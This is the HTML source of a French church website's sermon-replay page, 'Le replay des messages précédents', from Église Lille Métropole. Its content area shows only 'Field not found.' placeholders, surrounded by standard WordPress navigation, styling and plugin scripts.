			<div class="header-social-icons social-icon-1 whb-social-rotate "><a href="https://www.facebook.com/egliselillemetropole/" target="_blank"><i class="header-social-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"/></svg></i></a></div><div class="header-social-icons social-icon-2 whb-social-rotate "><a href="https://www.youtube.com/channel/UCsaZ3V-ly-bcVlxwesA64dw/" target="_blank"><i class="header-social-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" width="15"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></i></a></div><div class="header-social-icons social-icon-3 whb-social-rotate "><a href="https://www.instagram.com/egliselillemetropole/" target="_blank"><i class="header-social-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></i></a></div>
		</div></div></div></div></div></div><div class="whb-screen-view whb-sticky-view both hide-in-reponsive"><div class="whb-area whb-srow1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://eglise-elm.com/" class="whb-element whb-logo" data-id="whb-logo-1514895112391"><img class="whb-logo" src="https://eglise-elm.com/wp-content/uploads/2020/03/eglise-elm-logo-65.png" alt="Église Lille Métropole"></a></div><div class="whb-col whb-center-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1513073082968" data-uniqid="1513073082968">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<ul id="responav3" class="responav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12355"><a  href="https://eglise-elm.com/le-direct/" data-description="">Le Direct</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35386"><a  target="#" href="https://www.youtube.com/@Addmetropolelilloise/videos" data-description="">Messages vidéos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34684"><a  href="http://www.eglise-elm.com" data-description="">Vie de l&#8217;église</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34686"><a  href="https://eglise-elm.com/tribus-elm/" data-description="">Tribus ELM (0-10 ans)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34683"><a  href="https://eglise-elm.com/nos-groupes/" data-description="">Nos groupes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a  href="https://eglise-elm.com/groupes-de-maison/" data-description="">Groupes de maison</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34670"><a  href="https://sites.google.com/view/elmcampus/accueil" data-description="">Nos Formations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28893"><a  href="https://eglise-elm.com/events/" data-description="">Notre agenda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34676"><a  href="https://forms.gle/E4sgqRfZwiGgsEBF6" data-description="">Devenir équipier</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17357"><a  href="https://eglise-elm.com/contact/" data-description="">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34214"><a  href="https://eglise-elm.com/je-soutiens-elm/" data-description="">Je soutiens ELM</a></li>
</ul>
				</div><nav class="whb-element whb-nav-wrap has-parent-arrow arrow-bottom" data-id="whb-nav-wrap-1513073082968" data-uniqid="1513073082968"><ul id="nav2" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12355"><a  href="https://eglise-elm.com/le-direct/" data-description="">Le Direct</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35386"><a  target="#" href="https://www.youtube.com/@Addmetropolelilloise/videos" data-description="">Messages vidéos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34684"><a  href="http://www.eglise-elm.com" data-description="">Vie de l&#8217;église</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34686"><a  href="https://eglise-elm.com/tribus-elm/" data-description="">Tribus ELM (0-10 ans)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34683"><a  href="https://eglise-elm.com/nos-groupes/" data-description="">Nos groupes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a  href="https://eglise-elm.com/groupes-de-maison/" data-description="">Groupes de maison</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34670"><a  href="https://sites.google.com/view/elmcampus/accueil" data-description="">Nos Formations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28893"><a  href="https://eglise-elm.com/events/" data-description="">Notre agenda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34676"><a  href="https://forms.gle/E4sgqRfZwiGgsEBF6" data-description="">Devenir équipier</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17357"><a  href="https://eglise-elm.com/contact/" data-description="">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34214"><a  href="https://eglise-elm.com/je-soutiens-elm/" data-description="">Je soutiens ELM</a></li>
</ul></nav>
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1513073082968">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div></div><div class="whb-col whb-right-col"><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1584261250712" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-rotate "><a href="https://www.facebook.com/egliselillemetropole/" target="_blank"><i class="header-social-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"/></svg></i></a></div><div class="header-social-icons social-icon-2 whb-social-rotate "><a href="https://www.youtube.com/channel/UCsaZ3V-ly-bcVlxwesA64dw/" target="_blank"><i class="header-social-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" width="15"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></i></a></div><div class="header-social-icons social-icon-3 whb-social-rotate "><a href="https://www.instagram.com/egliselillemetropole/" target="_blank"><i class="header-social-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></i></a></div>
		</div></div></div></div></div></div></div></header>
		
						<div class="breadcrumbs-w">
					<div class="container">
						<div id="crumbs"><a href="https://eglise-elm.com/">Home</a> <i class="wn-fa wn-fa-angle-right"></i> <span class="current">Messages</span></div>					</div>
				</div> <div class="wpb-content-wrapper"><div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="container"><div class="vc_row wpb_row vc_row-fluid wn-row-6970e947cda6f"><div class="wpb_column vc_column_container wn-column-6970e947cdd8c" ><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="wn-distance-30 wn-distance-mob-inherit"></div>
			<div class="wn-deep-title-wrap   "    data-id="1">
				<div class="wn-deep-title">
					<span class="wn-deep-title-shape after shape-coutn-0"></span><h1 class="  wn-deep-innertitle">Le replay des messages précédents</h1>
				</div>
			</div></div></div></div></div></div><style>.wn-row-6970e947cda6f { background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}</style><div class="container"><div class="vc_row wpb_row vc_row-fluid wn-row-6970e947cf00c"><div class="wpb_column vc_column_container wn-column-6970e947cf235 vc_col-sm-3 wn-column-5e19bae69f145" ><div class="vc_column-inner vc_custom_1578744665178 "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1578671077890 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " id="wpb_text_column6970e947cf7a9">
		<div class="wpb_wrapper">
			Field not found.

		</div>
	</div>
	
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container wn-column-6970e947d07bd vc_col-sm-9" ><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " id="wpb_text_column6970e947d0b1b">
		<div class="wpb_wrapper">
			Field not found.

		</div>
	</div>
	
</div></div></div></div></div></div></div></div></div><style>.wn-row-6970e947cf00c { background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}</style><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div></div><div class="container"></div>			<!-- start footer bars -->
			<section id="pre-footer">
							</section>
							<footer class="wn-footer">
					<div class="container"><div class="vc_row wpb_row vc_row-fluid aligncenter wn-row-5e8f22bd5e86e vc_custom_1589209645549 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container wn-column-6970e947d211f vc_col-sm-4" ><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " id="wpb_text_column6970e947d2274">
		<div class="wpb_wrapper">
			<p><a href="/">© Copyright 2020, Église Lille Métropole. Tous droits réservés.</a></p>

		</div>
	</div>
	
</div></div></div><div class="wpb_column vc_column_container wn-column-6970e947d28a0 vc_col-sm-4" ><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " id="wpb_text_column6970e947d29fe">
		<div class="wpb_wrapper">
			<p><a href="/cgu">Conditions générales d'utilisation</a></p>

		</div>
	</div>
	
</div></div></div><div class="wpb_column vc_column_container wn-column-6970e947d30cf vc_col-sm-4" ><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="widget widget_webnussocialwidget">			<div class="socialfollow">
			<a target="_blank" href="https://www.facebook.com/egliselillemetropole/" class="facebook"><i class="wn-fab wn-fa-facebook"></i></a><a target="_blank" href="https://www.instagram.com/egliselillemetropole/" class="instagram"><i class="wn-fab wn-fa-instagram"></i></a><a target="_blank" href="https://www.youtube.com/channel/UCsaZ3V-ly-bcVlxwesA64dw/" class="youtube"><i class="wn-fab wn-fa-youtube"></i></a><a target="_blank" href="https://open.spotify.com/show/2h9qWOzn7aMu5DFCjJImHq" class="spotify"><i class="wn-fab wn-fa-spotify"></i></a>			</div>
		  </div></div></div></div></div></div><style>.wn-row-5e8f22bd5e86e{ background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}</style>				</footer>
							<span id="scroll-top" class="enable-in-mobile"><a class="scrollup"> <i class="wn-fa wn-fa-chevron-up"></i></a></span>
			
				</div> <!-- end #wrap -->
				<script type="text/javascript">
    ( function( $ ) {
        $( document ).ready( function() {
            var controller = new ScrollMagic.Controller();
            new ScrollMagic.Scene({
                triggerElement: "#wpb_text_column5b7a89ac68f2d",
                duration: "800",
                triggerHook: "0"
            })
            .setTween( "#wpb_text_column5b7a89ac68f2d .wpb_wrapper", { opacity: "0",y: "300", } )
            .addTo( controller );
        }); // end document ready
    })( jQuery );
</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/deep\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='shortcodes-dyn-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/dynamic-style/shortcodes11525.dyn.css?ver=5.1.11' media='all' />
<style id='shortcodes-dyn-inline-css'>
 #wrap .page-title h1 { font-weight: 600;} #wrap .page-title h1 { text-transform: uppercase;}body { }.wn-deep-title-wrap[data-id="1"] .wn-deep-innertitle {background: #49ade3;background: linear-gradient( -360deg, #49ade3 0%, #ea581c 100% );background: -moz-linear-gradient( -360deg, #49ade3 0%, #ea581c 100% );background: -webkit-linear-gradient( -360deg, #49ade3 0%, #ea581c 100% );-webkit-background-clip: text !important;-webkit-text-fill-color: transparent;}.wn-deep-title-wrap[data-id="1"] .wn-deep-title-shape.shape-coutn-0 {background: #49ade3;background: linear-gradient( -360deg, #49ade3 0%, #ea581c 100% );background: -moz-linear-gradient( -360deg, #49ade3 0%, #ea581c 100% );background: -webkit-linear-gradient( -360deg, #49ade3 0%, #ea581c 100% );width: 60px;height: 2px;}#wrap .wn-deep-title-wrap[data-id="1"] { text-align: center; }#wrap .wn-deep-title-wrap[data-id="1"] .wn-deep-subtitle { display: block;}#wrap .wn-deep-title-wrap[data-id="1"] .wn-deep-innertitle { font-weight: 500 !important;padding: 0 0 0 0;margin: 0 0 38px 0;line-height: 100px;letter-spacing: 2px;text-align: center; }#wrap .wn-deep-title-wrap[data-id="1"] .wn-deep-subtitle {font-weight: 300 !important;padding: 0 0 0 2px;margin: 0 0 6px 0;font-size: 50px;line-height: 1.15;letter-spacing: 3px;text-align: center;}.wn-row-6970e947cda6f { background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}35px.vc_custom_1578671077890{margin-top: 30px !important;background-color: #f6f6f6 !important;}35px.wn-row-6970e947cf00c { background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}35px35px.wn-row-5e8f22bd5e86e{ background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}.vc_custom_1589209645549{margin-top: 15px !important;}
</style>
<link rel='stylesheet' id='dyncss-php-css' href='https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/dynamic-style/dyncssphp.css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//eglise-elm.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/js/jquery.nice-select.min.js?ver=7.24.0.1769007431" id="mec-niceselect-script-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/js/jquery.nicescroll.min.js?ver=7.24.0.1769007431" id="mec-nice-scroll-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/js/date.format.min.js?ver=7.24.0.1769007431" id="mec-date-format-script-js"></script>
<script src="https://eglise-elm.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.24.0.1769007431" id="mec-typekit-script-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.24.0.1769007431" id="featherlight-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.24.0.1769007431" id="mec-select2-script-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.24.0.1769007431" id="mec-general-calendar-script-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.24.0.1769007431" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jour","hour":"HRES","hours":"HRES","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/eglise-elm.com\/wp-admin\/admin-ajax.php","fes_nonce":"304cc5c285","fes_thankyou_page_time":"2000","fes_upload_nonce":"0d5a4abb1e","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":"1"};
var mecdata = {"day":"jour","days":"jour","hour":"HRES","hours":"HRES","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/eglise-elm.com\/wp-admin\/admin-ajax.php","fes_nonce":"304cc5c285","fes_thankyou_page_time":"2000","fes_upload_nonce":"0d5a4abb1e","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":"1"};
</script>
<script src="https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.24.0.1769007431" id="mec-frontend-script-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.24.0.1769007431" id="mec-events-script-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.24.0.1769007431" id="mec-lity-script-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.24.0.1769007431" id="mec-colorbrightness-script-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.24.0.1769007431" id="mec-owl-carousel-script-js"></script>
<script src="https://eglise-elm.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://eglise-elm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://eglise-elm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/eglise-elm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://eglise-elm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/deep-core-pro/src/admin/header-builder/assets/src/frontend/whb-jquery-plugins.js?ver=1.0.0" id="whb-jquery-plugins-js"></script>
<script id="whb-frontend-scripts-js-extra">
var whb_localize = {"ajaxurl":"https:\/\/eglise-elm.com\/wp-admin\/admin-ajax.php","nonce":"6724b3fdaf"};
</script>
<script src="https://eglise-elm.com/wp-content/plugins/deep-core-pro/src/admin/header-builder/assets/src/frontend/whb-frontend.js?ver=1.0.0" id="whb-frontend-scripts-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/js/frontend/header-builder/logo.js?ver=1.0.0" id="whb-logo-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/js/frontend/header-builder/menu.js?ver=1.0.0" id="whb-menu-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/js/frontend/plugins/magnific-popup.js?ver=5.1.11" id="deep-magnific-popup-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/js/frontend/header-builder/social.js?ver=1.0.0" id="whb-social-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/js/frontend/plugins/smoothscroll.js?ver=5.1.11" id="deep-smooth-scroll-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/js/frontend/deep-top-toggle.js" id="deep-top-toggle-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/js/frontend/deep-scroll-top.js" id="deep-scroll-top-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/js/frontend/plugins/superfish.js?ver=5.1.11" id="deep-superfish-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/js/frontend/deep-contact-form7.js?ver=5.1.11" id="deep-contact-form7-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/js/frontend/deep-navigation-active-menu.js?ver=5.1.11" id="deep-navigation-active-menu-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts.min.js?ver=1.7.0" id="mec-fluent-layouts-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/mec-waiting-list/assets/js/frontend.js?ver=1.4.0" id="mec-waiting-list-frontend-js"></script>
<script src="//eglise-elm.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//eglise-elm.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script src="https://eglise-elm.com/wp-content/themes/deep//assets/js/navigation.js?ver=1.0.6" id="deep-theme-navigation-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LekEpwgAAAAAPkCKeAMF1RGD4j66ALiqyaAtsag&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://eglise-elm.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LekEpwgAAAAAPkCKeAMF1RGD4j66ALiqyaAtsag",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://eglise-elm.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
